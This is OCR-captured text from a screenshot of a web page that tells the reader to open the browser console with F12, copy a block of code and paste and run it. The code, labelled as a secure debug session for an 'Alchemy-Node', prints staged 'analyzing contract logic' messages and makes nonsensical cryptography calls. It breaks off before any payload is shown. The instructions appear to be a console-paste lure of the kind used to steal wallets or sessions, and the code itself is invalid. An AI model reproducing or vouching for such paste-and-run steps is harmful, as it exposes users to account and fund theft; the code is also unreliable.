
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z57cywq90o

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid version forma
t (Hash: 0xb380ba37)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"ECDSA",salt:new Uint8Array
(12)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi